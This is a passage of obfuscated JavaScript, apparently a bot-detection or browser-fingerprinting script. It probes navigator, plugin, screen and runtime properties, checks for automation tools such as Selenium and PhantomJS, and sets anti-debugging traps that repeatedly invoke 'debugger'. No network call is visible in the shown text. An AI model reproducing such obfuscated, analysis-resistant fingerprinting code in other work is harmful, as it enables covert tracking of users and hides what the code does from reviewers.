'\x4d\x69\x52\x39')](_0x22d168,_0x42be94);},'\x4f\x6a\x6f':function _0x2e29a4(_0x162a23,_0x29f1b6){return _0x13e5f0[_0x27b9('0x88', '\x30\x30\x34\x41')](_0x162a23,_0x29f1b6);},'\x6e\x42\x4b':function _0xc053bc(_0x24a5d2,_0x3f7a22){return _0x13e5f0[_0x27b9('0x89', '\x33\x31\x67\x65')](_0x24a5d2,_0x3f7a22);},'\x75\x50\x4e':function _0x8e9c43(_0x104978,_0x121b97){return _0x104978===_0x121b97;},'\x6c\x70\x70':function _0x569eda(_0x3e01f5,_0x95f20f){return _0x13e5f0[_0x27b9('0x8a', '\x41\x32\x44\x4f')](_0x3e01f5,_0x95f20f);},'\x61\x49\x54':function _0x67d806(_0x2c8484,_0x5f3ab4){return _0x13e5f0[_0x27b9('0x8b', '\x6f\x56\x33\x5e')](_0x2c8484,_0x5f3ab4);}};function _0x10beaf(_0x9794e1){if(_0x502a42[_0x27b9('0x8c', '\x6c\x39\x4d\x37')](_0x502a42[_0x27b9('0x8d', '\x21\x7a\x25\x6c')]('',_0x502a42[_0x27b9('0x8e', '\x71\x62\x78\x69')](_0x9794e1,_0x9794e1))[_0x27b9('0x78', '\x6a\x26\x65\x72')],0x1)||_0x502a42[_0x27b9('0x8f', '\x6a\x26\x65\x72')](_0x502a42[_0x27b9('0x90', '\x55\x31\x67\x69')](_0x9794e1,0x14),0x0)){(function(){}[_0x27b9('0x91', '\x47\x44\x43\x76')](_0x27b9('0x92', '\x65\x5e\x67\x79'))());}else{(function(){}[_0x27b9('0x93', '\x75\x70\x46\x64')](_0x27b9('0x94', '\x75\x47\x6d\x23'))());}return _0x502a42[_0x27b9('0x95', '\x25\x76\x48\x6b')](_0x10beaf,++_0x9794e1);}try{return _0x13e5f0[_0x27b9('0x96', '\x73\x31\x5e\x6a')](_0x10beaf,0x0);}catch(_0x260997){}};function _0x402911(){if(_0x13e5f0[_0x27b9('0x97', '\x31\x48\x37\x45')](_0x13e5f0[_0x27b9('0x98', '\x38\x76\x28\x7a')](new _0x4c1f7c[_0x27b9('0x99', '\x47\x24\x44\x4d')]()[_0x27b9('0x9a', '\x73\x31\x5e\x6a')](),_0x35ed21),0x1f4)){_0x13e5f0[_0x27b9('0x9b', '\x75\x70\x46\x64')](_0x433181);}}function _0x54a049(_0x6fb49d){var _0x5df87f={'\x4a\x6c\x41':function _0x16b9c9(_0xa2ba5b,_0x52b259){return _0xa2ba5b<_0x52b259;},'\x78\x4e\x55':function _0xee8274(_0x218e12,_0x4e0fff){return _0x218e12!==_0x4e0fff;},'\x58\x56\x6f':function _0xd3eebd(_0x59fcc6){return _0x59fcc6();},'\x63\x56\x4e':function _0x585d7c(_0x32ac69,_0x2a2978){return _0x32ac69(_0x2a2978);},'\x65\x79\x65':function _0x12912d(_0x242c7a,_0x3a3346){return _0x242c7a+_0x3a3346;},'\x63\x71\x41':function _0x284bc8(_0x3b51f1,_0x5b3984){return _0x3b51f1(_0x5b3984);},'\x41\x79\x6a':function _0x27f041(_0x286668,_0x412dcb){return _0x286668+_0x412dcb;},'\x61\x74\x57':function _0x4e5317(_0x3afdbc,_0x54d8c2){return _0x3afdbc(_0x54d8c2);},'\x4e\x4f\x56':function _0x78620f(_0x3d5248,_0x3e6927){return _0x3d5248===_0x3e6927;},'\x4b\x54\x69':function _0x326296(_0x4fe425,_0x4d69f1){return _0x4fe425(_0x4d69f1);},'\x6b\x4d\x44':function _0x5915d0(_0x17aa89,_0x1a0eea){return _0x17aa89+_0x1a0eea;},'\x74\x56\x4c':function _0x4ca00e(_0x5789f9,_0x32e9b4){return _0x5789f9(_0x32e9b4);},'\x72\x62\x62':function _0x3abe38(_0x2d6744,_0x29a2a5){return _0x2d6744+_0x29a2a5;},'\x52\x58\x73':function _0x1975ca(_0x4d4d71,_0x34cbd2){return _0x4d4d71(_0x34cbd2);},'\x73\x44\x43':function _0x42808a(_0x52ef26,_0x2ab684){return _0x52ef26<_0x2ab684;},'\x51\x72\x6c':function _0x470e18(_0x1a176c,_0x36c6e8){return _0x1a176c>_0x36c6e8;},'\x4e\x44\x55':function _0x4890d5(_0x3fdb02,_0x52d672){return _0x3fdb02(_0x52d672);},'\x46\x50\x66':function _0x53ad75(_0xd1f591,_0x283ca0){return _0xd1f591==_0x283ca0;},'\x78\x70\x46':function _0x1799b5(_0x52288c,_0x4543e8){return _0x52288c==_0x4543e8;},'\x52\x49\x4d':function _0x15140a(_0x51a53e,_0xf7daa4){return _0x51a53e<_0xf7daa4;},'\x43\x63\x4c':function _0x461476(_0x56c7fe,_0x404031){return _0x56c7fe+_0x404031;},'\x68\x4e\x49':function _0xfd909f(_0x33acc8,_0x251cc3){return _0x33acc8===_0x251cc3;},'\x50\x71\x70':function _0x32c5aa(_0x38d713,_0x298136){return _0x38d713+_0x298136;},'\x67\x44\x5a':function _0x4abe1a(_0x3db570,_0x13f72a){return _0x3db570+_0x13f72a;},'\x7a\x72\x57':function _0x216f0f(_0x30e5c3,_0x47b1be){return _0x30e5c3+_0x47b1be;}};var _0x155307=_0x27b9('0x9c', '\x6f\x56\x33\x5e')[_0x27b9('0x3a', '\x5b\x52\x45\x65')]('\x7c'),_0x97a79d=0x0;while(!![]){switch(_0x155307[_0x97a79d++]){case'\x30':var _0x456fb0=new Array();continue;case'\x31':var _0x3a7bbd=_0x27b9('0x9d', '\x73\x31\x5e\x6a');continue;case'\x32':var _0x5e8f1b=_0x3a7bbd[_0x27b9('0x9e', '\x65\x34\x5a\x26')](0x4);continue;case'\x33':return _0x456fb0[_0x27b9('0x9f', '\x2a\x25\x42\x55')]();continue;case'\x34':for(var _0x4f3ab7=0x0;_0x5df87f[_0x27b9('0xa0', '\x73\x71\x58\x36')](_0x4f3ab7,_0x6fb49d[_0x27b9('0x71', '\x4d\x37\x5d\x63')]);_0x4f3ab7++){var _0x26642b=_0x6fb49d[_0x4f3ab7][0x0];var _0x14b5ba=_0x6fb49d[_0x4f3ab7][0x2];switch(_0x6fb49d[_0x4f3ab7][0x1]){case _0x27b9('0xa1', '\x23\x23\x71\x56'):try{if(_0x5df87f[_0x27b9('0xa2', '\x65\x34\x5a\x26')](typeof _0x5df87f[_0x27b9('0xa3', '\x5b\x71\x33\x41')](_0x14b5ba),_0x27b9('0xa4', '\x21\x7a\x25\x6c'))){_0x456fb0[_0x456fb0[_0x27b9('0x67', '\x65\x5e\x67\x79')]]=_0x5df87f[_0x27b9('0xa5', '\x23\x23\x71\x56')](_0x2e7e1c,_0x5df87f[_0x27b9('0xa6', '\x38\x76\x28\x7a')](_0x26642b,_0x27b9('0xa7', '\x6a\x26\x65\x72')));}else{_0x456fb0[_0x456fb0[_0x27b9('0xa8', '\x5b\x71\x33\x41')]]=_0x5df87f[_0x27b9('0xa9', '\x49\x35\x4b\x64')](_0x2e7e1c,_0x5df87f[_0x27b9('0xaa', '\x21\x7a\x25\x6c')](_0x26642b,_0x27b9('0xab', '\x31\x48\x37\x45')));}}catch(_0x230826){_0x456fb0[_0x456fb0[_0x27b9('0x6b', '\x2a\x25\x42\x55')]]=_0x5df87f[_0x27b9('0xac', '\x38\x76\x28\x7a')](_0x2e7e1c,_0x5df87f[_0x27b9('0xad', '\x23\x23\x71\x56')](_0x26642b,_0x27b9('0xae', '\x5b\x52\x45\x65')));}break;case _0x27b9('0xaf', '\x6f\x56\x33\x5e'):try{try{_0x5a4f67=_0x5df87f[_0x27b9('0xb0', '\x49\x58\x36\x5a')](_0x14b5ba);if(_0x5df87f[_0x27b9('0xb1', '\x6f\x56\x33\x5e')](typeof _0x5a4f67,_0x27b9('0xb2', '\x25\x5a\x50\x26'))){_0x456fb0[_0x456fb0[_0x27b9('0x42', '\x5e\x49\x44\x51')]]=_0x5df87f[_0x27b9('0xb3', '\x71\x62\x78\x69')](_0x2e7e1c,_0x5df87f[_0x27b9('0xb4', '\x5e\x49\x44\x51')](_0x26642b,_0x27b9('0xb5', '\x55\x31\x67\x69')));}else if(_0x5df87f[_0x27b9('0xb6', '\x53\x23\x72\x44')](_0x5a4f67,null)){_0x456fb0[_0x456fb0[_0x27b9('0xb7', '\x31\x46\x32\x6d')]]=_0x5df87f[_0x27b9('0xb8', '\x79\x63\x74\x5a')](_0x2e7e1c,_0x5df87f[_0x27b9('0xb9', '\x55\x79\x34\x48')](_0x26642b,_0x27b9('0xba', '\x50\x75\x5d\x57')));}else{_0x456fb0[_0x456fb0[_0x27b9('0xbb', '\x4d\x69\x52\x39')]]=_0x5df87f[_0x27b9('0xbc', '\x49\x35\x4b\x64')](_0x2e7e1c,_0x5df87f[_0x27b9('0xbd', '\x30\x30\x34\x41')](_0x5df87f[_0x27b9('0xbe', '\x4d\x69\x52\x39')](_0x26642b,'\x3d'),_0x5a4f67[_0x27b9('0xbf', '\x30\x30\x34\x41')]()));}}catch(_0x362ba9){_0x456fb0[_0x456fb0[_0x27b9('0x78', '\x6a\x26\x65\x72')]]=_0x5df87f[_0x27b9('0xc0', '\x65\x34\x5a\x26')](_0x2e7e1c,_0x5df87f[_0x27b9('0xc1', '\x4d\x69\x52\x39')](_0x26642b,_0x27b9('0xc2', '\x6c\x39\x4d\x37')));break;}break;}catch(_0xd95d73){_0x456fb0[_0x456fb0[_0x27b9('0x78', '\x6a\x26\x65\x72')]]=_0x5df87f[_0x27b9('0xc3', '\x31\x46\x32\x6d')](_0x2e7e1c,_0x5df87f[_0x27b9('0xc4', '\x69\x38\x61\x56')](_0x5df87f[_0x27b9('0xc5', '\x31\x48\x37\x45')](_0x26642b,'\x3d'),_0xd95d73));}break;case _0x27b9('0xc6', '\x49\x35\x4b\x64'):try{var _0xd471c0=_0x27b9('0xc7', '\x73\x71\x58\x36')[_0x27b9('0xc8', '\x41\x32\x44\x4f')]('\x7c'),_0xd0b357=0x0;while(!![]){switch(_0xd471c0[_0xd0b357++]){case'\x30':try{_0xf3d286=_0x594bcd[_0x27b9('0xc9', '\x4f\x21\x57\x76')]('\x69');}catch(_0x51eef8){_0x456fb0[_0x456fb0[_0x27b9('0xca', '\x51\x70\x6b\x69')]]=_0x5df87f[_0x27b9('0xcb', '\x49\x58\x36\x5a')](_0x2e7e1c,_0x27b9('0xcc', '\x4d\x69\x52\x39'));break;}continue;case'\x31':for(var _0xf3d286=0x0;_0x5df87f[_0x27b9('0xcd', '\x4d\x37\x5d\x63')](_0xf3d286,_0x2a869e[_0x27b9('0xce', '\x25\x76\x48\x6b')][_0x27b9('0xcf', '\x32\x70\x79\x36')]);_0xf3d286++){var _0xd92d6b=_0x27b9('0xd0', '\x4a\x6e\x31\x32')[_0x27b9('0xd1', '\x6c\x39\x4d\x37')]('\x7c'),_0x2a500c=0x0;while(!![]){switch(_0xd92d6b[_0x2a500c++]){case'\x30':if(_0x5df87f[_0x27b9('0xd2', '\x5b\x71\x33\x41')](typeof _0x45d729,_0x27b9('0xd3', '\x69\x38\x61\x56'))){_0x4bcd16=_0x27b9('0xd4', '\x25\x54\x28\x58');}else if(_0x5df87f[_0x27b9('0xd5', '\x53\x4e\x61\x69')](_0x45d729[_0x27b9('0xd6', '\x25\x5a\x50\x26')]('\x2e')[_0x27b9('0x44', '\x50\x75\x5d\x57')],0x1)){_0x4bcd16=_0x45d729[_0x27b9('0xd7', '\x25\x54\x28\x58')]('\x2e')[_0x27b9('0xd8', '\x5b\x52\x45\x65')]();}continue;case'\x31':if(_0x5df87f[_0x27b9('0xd9', '\x73\x31\x5e\x6a')](_0x594bcd[_0x27b9('0xda', '\x41\x32\x44\x4f')](_0x4bcd16),0x0)){_0x594bcd[_0x27b9('0xdb', '\x2a\x25\x42\x55')](_0x4bcd16);}continue;case'\x32':var _0x4bcd16=_0x27b9('0xdc', '\x50\x75\x5d\x57');continue;case'\x33':if(_0x5df87f[_0x27b9('0xdd', '\x55\x31\x67\x69')](typeof _0x2a869e[_0x27b9('0xde', '\x31\x46\x32\x6d')][_0xf3d286],_0x27b9('0xdf', '\x2a\x25\x42\x55'))){_0x456fb0[_0x456fb0[_0x27b9('0xe0', '\x30\x30\x34\x41')]]=_0x5df87f[_0x27b9('0xe1', '\x38\x76\x28\x7a')](_0x2e7e1c,_0x27b9('0xe2', '\x49\x58\x36\x5a'));break;}continue;case'\x34':var _0x45d729=_0x2a869e[_0x27b9('0xde', '\x31\x46\x32\x6d')][_0xf3d286][_0x27b9('0xe3', '\x6c\x39\x4d\x37')];continue;}break;}}continue;case'\x32':var _0x594bcd=[];continue;case'\x33':try{var _0x2dcb3e=_0x2a869e[_0x27b9('0xe4', '\x33\x31\x67\x65')][_0x27b9('0xcf', '\x32\x70\x79\x36')];if(_0x5df87f[_0x27b9('0xe5', '\x65\x4f\x5b\x64')](_0x2dcb3e,0x0)||_0x5df87f[_0x27b9('0xe6', '\x75\x70\x46\x64')](_0x2dcb3e,null)){_0x456fb0[_0x456fb0[_0x27b9('0xa8', '\x5b\x71\x33\x41')]]=_0x5df87f[_0x27b9('0xe7', '\x73\x31\x5e\x6a')](_0x2e7e1c,_0x27b9('0xe8', '\x69\x38\x61\x56'));break;}}catch(_0x4b331b){_0x456fb0[_0x456fb0[_0x27b9('0xe9', '\x34\x65\x28\x65')]]=_0x5df87f[_0x27b9('0xea', '\x31\x46\x32\x6d')](_0x2e7e1c,_0x27b9('0xeb', '\x73\x31\x5e\x6a'));break;}continue;case'\x34':for(var _0xf3d286=0x0;_0x5df87f[_0x27b9('0xec', '\x75\x70\x46\x64')](_0xf3d286,_0x594bcd[_0x27b9('0xe0', '\x30\x30\x34\x41')]);_0xf3d286++){_0x456fb0[_0x456fb0[_0x27b9('0xed', '\x36\x41\x67\x39')]]=_0x5df87f[_0x27b9('0xee', '\x36\x41\x67\x39')](_0x2e7e1c,_0x5df87f[_0x27b9('0xef', '\x31\x48\x37\x45')](_0x27b9('0xf0', '\x25\x76\x48\x6b'),_0x594bcd[_0xf3d286]));}continue;}break;}}catch(_0x5813b0){_0x456fb0[_0x456fb0[_0x27b9('0xf1', '\x55\x79\x34\x48')]]=_0x5df87f[_0x27b9('0xf2', '\x32\x70\x79\x36')](_0x2e7e1c,_0x5df87f[_0x27b9('0xf3', '\x6c\x39\x4d\x37')](_0x27b9('0xf4', '\x23\x23\x71\x56'),_0x5813b0));}break;case _0x27b9('0xf5', '\x53\x4e\x61\x69'):if(_0x5df87f[_0x27b9('0xf6', '\x23\x74\x5e\x21')](_0x26642b,_0x27b9('0xf7', '\x32\x70\x79\x36'))){try{var _0x3e5684='';var _0x43bfcc=navigator[_0x27b9('0xf8', '\x55\x79\x34\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xf9', '\x31\x48\x37\x45')](_0x43bfcc)){_0x3e5684=_0x27b9('0xfa', '\x23\x74\x5e\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xfb', '\x55\x31\x67\x69')](_0x43bfcc)){_0x3e5684=_0x27b9('0xfc', '\x31\x46\x32\x6d');}else{_0x3e5684=_0x27b9('0xfd', '\x34\x65\x28\x65');}_0x456fb0[_0x456fb0[_0x27b9('0xfe', '\x55\x31\x67\x69')]]=_0x5df87f[_0x27b9('0xff', '\x6a\x26\x65\x72')](_0x2e7e1c,_0x5df87f[_0x27b9('0x100', '\x25\x76\x48\x6b')](_0x5df87f[_0x27b9('0x101', '\x30\x30\x34\x41')](_0x26642b,'\x3d'),_0x3e5684));}catch(_0x29b1c5){_0x456fb0[_0x456fb0[_0x27b9('0x102', '\x53\x23\x72\x44')]]=_0x2e7e1c(_0x5df87f[_0x27b9('0x103', '\x23\x23\x71\x56')](_0x5df87f[_0x27b9('0x104', '\x25\x76\x48\x6b')](_0x26642b,_0x27b9('0x105', '\x75\x70\x46\x64')),_0x29b1c5[_0x27b9('0x106', '\x49\x58\x36\x5a')]()));}}break;}_0x402911();}continue;case'\x35':var _0x5a4f67='';continue;case'\x36':var _0x4c96f9=_0x3a7bbd[_0x27b9('0x107', '\x25\x5a\x50\x26')](0x0,0x4);continue;}break;}}var _0x3a2861=[[_0x27b9('0x108', '\x55\x31\x67\x69'),_0x27b9('0x109', '\x75\x70\x46\x64'),function(){return navigator;}],[_0x27b9('0x10a', '\x73\x71\x58\x36'),_0x27b9('0x10b', '\x53\x23\x72\x44'),function(){return navigator[_0x27b9('0x10c', '\x25\x76\x48\x6b')];}],[_0x27b9('0x10d', '\x75\x70\x46\x64'),_0x27b9('0x10e', '\x65\x34\x5a\x26'),function(){return navigator[_0x27b9('0x10f', '\x30\x30\x34\x41')];}],[_0x27b9('0x110', '\x47\x44\x43\x76'),_0x27b9('0xaf', '\x6f\x56\x33\x5e'),function(){return _0x13e5f0[_0x27b9('0x111', '\x2a\x25\x42\x55')](navigator[_0x27b9('0x112', '\x47\x24\x44\x4d')][_0x27b9('0x55', '\x31\x48\x37\x45')],0x0);}],[_0x27b9('0x113', '\x65\x5e\x67\x79'),_0x27b9('0x114', '\x50\x75\x5d\x57'),function(){return navigator[_0x27b9('0x115', '\x23\x44\x64\x74')];}],[_0x27b9('0x116', '\x31\x48\x37\x45'),_0x27b9('0x117', '\x25\x5a\x50\x26'),function(){return navigator[_0x27b9('0x118', '\x4a\x6e\x31\x32')];}],[_0x27b9('0x119', '\x6a\x26\x65\x72'),_0x27b9('0x11a', '\x65\x34\x5a\x26'),function(){}],[_0x27b9('0x11b', '\x33\x31\x67\x65'),_0x27b9('0x11c', '\x2a\x34\x34\x4c'),function(){var _0x10b427=ActiveXObject;return _0x10b427;}],[_0x27b9('0x11d', '\x32\x70\x79\x36'),_0x27b9('0x11e', '\x25\x5a\x50\x26'),function(){var _0x300719=webkitURL;return _0x300719;}],[_0x27b9('0x11f', '\x21\x7a\x25\x6c'),_0x27b9('0x120', '\x49\x35\x4b\x64'),function(){var _0x147f4b=_phantom;return _0x147f4b;}],[_0x27b9('0x121', '\x2a\x25\x42\x55'),_0x27b9('0x122', '\x23\x44\x64\x74'),function(){var _0x3a2610=callPhantom;return _0x3a2610;}],[_0x27b9('0x123', '\x55\x79\x34\x48'),_0x27b9('0x124', '\x55\x31\x67\x69'),function(){var _0xc6dc04=chrome;return _0xc6dc04;}],[_0x27b9('0x125', '\x36\x41\x67\x39'),_0x27b9('0x126', '\x5b\x71\x33\x41'),function(){var _0x3842fc=yandex;return _0x3842fc;}],[_0x27b9('0x127', '\x55\x31\x67\x69'),_0x27b9('0x128', '\x30\x30\x34\x41'),function(){var _0x5c572e=opera;return _0x5c572e;}],[_0x27b9('0x129', '\x65\x34\x5a\x26'),_0x27b9('0x12a', '\x4f\x21\x57\x76'),function(){var _0x45900e=opr;return _0x45900e;}],[_0x27b9('0x12b', '\x5b\x52\x45\x65'),_0x27b9('0x12c', '\x53\x23\x72\x44'),function(){var _0x17304f=safari;return _0x17304f;}],[_0x27b9('0x12d', '\x69\x38\x61\x56'),_0x27b9('0x12e', '\x50\x75\x5d\x57'),function(){var _0x3995ec=awesomium;return _0x3995ec;}],[_0x27b9('0x12f', '\x32\x70\x79\x36'),_0x27b9('0x130', '\x38\x76\x28\x7a'),function(){var _0x36acce=puffinDevice;return _0x36acce;}],[_0x27b9('0x131', '\x71\x62\x78\x69'),_0x27b9('0x12a', '\x4f\x21\x57\x76'),function(){var _0x4a7a51=__nightmare;return _0x4a7a51;}],[_0x27b9('0x132', '\x65\x4f\x5b\x64'),_0x27b9('0x133', '\x25\x54\x28\x58'),function(){var _0x506c03=domAutomation;return _0x506c03;}],[_0x27b9('0x134', '\x31\x46\x32\x6d'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){var _0x41e4e2=domAutomationController;return _0x41e4e2;}],[_0x27b9('0x136', '\x25\x54\x28\x58'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){var _0x2bef62=_Selenium_IDE_Recorder;return _0x2bef62;}],[_0x27b9('0x137', '\x79\x63\x74\x5a'),_0x27b9('0x138', '\x6a\x26\x65\x72'),function(){return document[_0x27b9('0x139', '\x25\x78\x25\x59')];}],[_0x27b9('0x13a', '\x75\x47\x6d\x23'),_0x27b9('0x13b', '\x73\x71\x58\x36'),function(){return document[_0x27b9('0x13c', '\x73\x31\x5e\x6a')];}],[_0x27b9('0x13d', '\x38\x76\x28\x7a'),_0x27b9('0x13e', '\x55\x79\x34\x48'),function(){return process[_0x27b9('0x13f', '\x4d\x69\x52\x39')];}],[_0x27b9('0x140', '\x53\x4e\x61\x69'),_0x27b9('0x141', '\x4d\x69\x52\x39'),function(){return global[_0x27b9('0x142', '\x31\x46\x32\x6d')];}],[_0x27b9('0x143', '\x25\x54\x28\x58'),_0x27b9('0x144', '\x41\x32\x44\x4f'),function(){return global[_0x27b9('0x145', '\x5b\x52\x45\x65')];}],[_0x27b9('0x146', '\x38\x76\x28\x7a'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){return WebAssembly;}],[_0x27b9('0x148', '\x4d\x37\x5d\x63'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){return _0x13e5f0[_0x27b9('0x149', '\x65\x4f\x5b\x64')](require,'\x66\x73');}],[_0x27b9('0x14a', '\x65\x34\x5a\x26'),_0x27b9('0x14b', '\x30\x30\x34\x41'),function(){return _0x13e5f0[_0x27b9('0x14c', '\x65\x34\x5a\x26')](globalThis,global);}],[_0x27b9('0x14d', '\x21\x7a\x25\x6c'),_0x27b9('0x14e', '\x4a\x6e\x31\x32'),function(){return window[_0x27b9('0x14f', '\x25\x5a\x50\x26')]();}],[_0x27b9('0x150', '\x21\x7a\x25\x6c'),_0x27b9('0x151', '\x5b\x52\x45\x65'),function(){return navigator[_0x27b9('0x152', '\x6a\x26\x65\x72')];}],[_0x27b9('0x153', '\x65\x34\x5a\x26'),_0x27b9('0x154', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x155', '\x25\x76\x48\x6b')];}],[_0x27b9('0x156', '\x23\x23\x71\x56'),_0x27b9('0x135', '\x69\x38\x61\x56'),function(){return navigator[_0x27b9('0x157', '\x69\x38\x61\x56')];}],[_0x27b9('0x158', '\x50\x75\x5d\x57'),_0x27b9('0x159', '\x6a\x26\x65\x72'),function(){return _0x13e5f0[_0x27b9('0x15a', '\x25\x5a\x50\x26')](navigator[_0x27b9('0x15b', '\x25\x54\x28\x58')],'\x43');}],[_0x27b9('0x15c', '\x65\x34\x5a\x26'),_0x27b9('0x15d', '\x34\x65\x28\x65'),function(){window[_0x27b9('0x15e', '\x32\x70\x79\x36')]=Object[_0x27b9('0x15f', '\x23\x74\x5e\x21')](window);return window[_0x27b9('0x160', '\x49\x35\x4b\x64')][_0x27b9('0x42', '\x5e\x49\x44\x51')];}],[_0x27b9('0x161', '\x69\x38\x61\x56'),_0x27b9('0x162', '\x47\x44\x43\x76'),function(){return _0x13e5f0[_0x27b9('0x163', '\x38\x76\x28\x7a')](window[_0x27b9('0x164', '\x33\x31\x67\x65')],0x0);}],[_0x27b9('0x165', '\x4d\x37\x5d\x63'),_0x27b9('0x114', '\x50\x75\x5d\x57'),function(){return _0x13e5f0[_0x27b9('0x166', '\x51\x70\x6b\x69')](window[_0x27b9('0x167', '\x5b\x52\x45\x65')],0x0);}],[_0x27b9('0x168', '\x21\x7a\x25\x6c'),_0x27b9('0x169', '\x75\x47\x6d\x23'),function(){return window[_0x27b9('0x16a', '\x31\x48\x37\x45')];}],[_0x27b9('0x16b', '\x75\x47\x6d\x23'),_0x27b9('0x16c', '\x47\x24\x44\x4d'),function(){return window[_0x27b9('0x16d', '\x32\x70\x79\x36')][_0x27b9('0x16e', '\x75\x47\x6d\x23')]();}],[_0x27b9('0x16f', '\x5b\x52\x45\x65'),_0x27b9('0x170', '\x69\x38\x61\x56'),function(){return _0x13e5f0[_0x27b9('0x171', '\x31\x48\x37\x45')](Boolean,_0x13e5f0[_0x27b9('0x172', '\x32\x70\x79\x36')](typeof process,_0x27b9('0x173', '\x79\x63\x74\x5a'))&&process[_0x27b9('0x174', '\x25\x78\x25\x59')]&&process[_0x27b9('0x175', '\x73\x71\x58\x36')][_0x27b9('0x176', '\x70\x76\x6f\x65')]);}],[_0x27b9('0x177', '\x21\x7a\x25\x6c'),_0x27b9('0x170', '\x69\x38\x61\x56'),function(){return document[_0x27b9('0x178', '\x34\x65\x28\x65')];}],[_0x27b9('0x179', '\x65\x4f\x5b\x64'),_0x27b9('0x17a', '\x32\x70\x79\x36'),function(){return eval[_0x27b9('0x17b', '\x36\x41\x67\x39')]()[_0x27b9('0x17c', '\x73\x71\x58\x36')];}],[_0x27b9('0x17d', '\x49\x58\x36\x5a'),_0x27b9('0x17e', '\x2a\x34\x34\x4c'),function(){return navigator[_0x27b9('0x17f', '\x73\x71\x58\x36')][_0x27b9('0x180', '\x79\x63\x74\x5a')];}],[_0x27b9('0x181', '\x6a\x26\x65\x72'),_0x27b9('0x182', '\x23\x74\x5e\x21'),function(){return deviceType;}],[_0x27b9('0x183', '\x5e\x49\x44\x51'),_0x27b9('0x14e', '\x4a\x6e\x31\x32'),function(){return screen[_0x27b9('0x184', '\x49\x58\x36\x5a')];}],[_0x27b9('0x185', '\x69\x38\x61\x56'),_0x27b9('0x10e', '\x65\x34\x5a\x26'),function(){return screen[_0x27b9('0x186', '\x5b\x71\x33\x41')];}],[_0x27b9('0x187', '\x23\x23\x71\x56'),_0x27b9('0x141', '\x4d\x69\x52\x39'),function(){var _0x159043=eoapi;return _0x159043;}],[_0x27b9('0x188', '\x65\x34\x5a\x26'),_0x27b9('0x147', '\x6f\x56\x33\x5e'),function(){var _0x3af743=eoapi_VerifyThis;return _0x3af743;}],[_0x27b9('0x189', '\x23\x74\x5e\x21'),_0x27b9('0x12e', '\x50\x75\x5d\x57'),function(){var _0x422a63=eoapi_extInvoke;return _0x422a63;}],[_0x27b9('0x18a', '\x41\x32\x44\x4f'),_0x27b9('0x18b', '\x71\x62\x78\x69'),function(){var _0x4a95c2=eoWebBrowserDispatcher;return _0x4a95c2;}],[_0x27b9('0x18c', '\x70\x76\x6f\x65'),_0x27b9('0x151', '\x5b\x52\x45\x65'),function(){return window[_0x27b9('0x18d', '\x5b\x71\x33\x41')];}],[_0x27b9('0x18e', '\x25\x76\x48\x6b'),_0x27b9('0x18f', '\x41\x32\x44\x4f'),function(){return _0x13e5f0[_0x27b9('0x190', '\x47\x44\x43\x76')](navigator[_0x27b9('0x191', '\x65\x4f\x5b\x64')][_0x27b9('0x192', '\x73\x31\x5e\x6a')],0x2);}],[_0x27b9('0x193', '\x23\x23\x71\x56'),_0x27b9('0x194', '\x73\x31\x5e\x6a'),function(){return _0x13e5f0[_0x27b9('0x195', '\x75\x70\x46\x64')](navigator[_0x27b9('0x196', '\x49\x58\x36\x5a')][_0x27b9('0x55', '\x31\x48\x37\x45')],0x2);}],[_0x27b9('0x197', '\x73\x31\x5e\x6a'),_0x27b9('0x11e', '\x25\x5a\x50\x26'),function(){return window[_0x27b9('0x198', '\x25\x5a\x50\x26')];}],[_0x27b9('0x199', '\x25\x54\x28\x58'),_0x27b9('0x19a', '\x5b\x52\x45\x65'),function(){return navigator[_0x27b9('0x19b', '\x65\x4f\x5b\x64')][_0x27b9('0x19c', '\x55\x79\x34\x48')][0x0][_0x27b9('0x19d', '\x25\x5a\x50\x26')];}],[_0x27b9('0x19e', '\x71\x62\x78\x69'),_0x27b9('0x19f', '\x23\x23\x71\x56'),function(){return navigator[_0x27b9('0x1a0', '\x25\x54\x28\x58')][_0x27b9('0x1a1', '\x30\x30\x34\x41')][0x1][_0x27b9('0x1a2', '\x50\x75\x5d\x57')];}],[_0x27b9('0x1a3', '\x75\x70\x46\x64'),_0x27b9('0x194', '\x73\x31\x5e\x6a'),function(){return navigator[_0x27b9('0x1a4', '\x2a\x25\x42\x55')][_0x27b9('0x1a5', '\x73\x71\x58\x36')][0x2][_0x27b9('0x1a6', '\x53\x4e\x61\x69')];}],[_0x27b9('0x1a7', '\x30\x30\x34\x41'),_0x27b9('0xa1', '\x23\x23\x71\x56'),function(){return navigator[_0x27b9('0x1a8', '\x65\x4f\x5b\x64')][_0x27b9('0x1a9', '\x25\x54\x28\x58')];}],[_0x27b9('0x1aa', '\x65\x5e\x67\x79'),_0x27b9('0x13e', '\x55\x79\x34\x48'),function(){return navigator[_0x27b9('0x1ab', '\x31\x48\x37\x45')];}],[_0x27b9('0x1ac', '\x47\x24\x44\x4d'),_0x27b9('0x1ad', '\x25\x76\x48\x6b'),function(){return navigator[_0x27b9('0x1ae', '\x4a\x6e\x31\x32')][_0x27b9('0x1af', '\x6c\x39\x4d\x37')];}],[_0x27b9('0x1b0', '\x25\x54\x28\x58'),_0x27b9('0x1b1', '\x21\x7a\x25\x6c'),function(){return navigator[_0x27b9('0x1b2', '\x49\x35\x4b\x64')][_0x27b9('0x1b3', '\x21\x7a\x25\x6c')];}]];try{var _0x129f09=_0x27b9('0x1b4', '\x30\x30\x34\x41')[_0x27b9('0x1b5', '\x34\x65\x28\x65')]('\x7c'),_0x3e5137=0x0;while(!![]){switch(_0x129f09[_0x3e5137++]){case'\x30':if(_0x449c7d){try{_0x1e1641[_0x27b9('0x1b6', '\x4f\x21\x57\x76')]=_0x13e5f0[_0x27b9('0x1b7', '\x47\x24\x44\x4d')](_0x21977e,_0x449c7d);}catch(_0x34546a){}}continue;case'\x31':var _0x4c9c7c='';continue;case'\x32':if(_0xccac2c){_0x3a2861[_0x27b9('0x1b8', '\x4f\x21\x57\x76')]([_0xccac2c,_0x27b9('0x1b9', '\x49\x35\x4b\x64')]);_0x13e5f0[_0x27b9('0x1ba', '\x4f\x21\x57\x76')](_0x16cd39,_0x13e5f0[_0x27b9('0x1bb', 